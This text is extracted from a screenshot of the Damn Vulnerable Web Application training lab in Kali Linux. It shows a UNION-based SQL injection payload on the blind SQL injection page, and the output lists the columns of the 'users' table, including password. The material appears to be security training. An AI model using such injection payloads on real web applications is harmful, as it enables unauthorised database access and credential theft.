 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'users'+%23&Submit=Submit#
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html